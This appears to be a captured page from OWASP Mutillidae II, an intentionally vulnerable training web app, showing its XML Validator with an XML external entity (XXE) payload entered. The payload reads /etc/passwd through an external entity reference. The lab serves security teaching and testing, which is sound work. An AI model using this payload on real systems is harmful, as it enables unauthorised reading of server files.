 OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
XML Validator
Back Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM
"file:///etc/passwd">]> <somexml> <message>&xxe;
</message> </somexml>
XML
Validate XML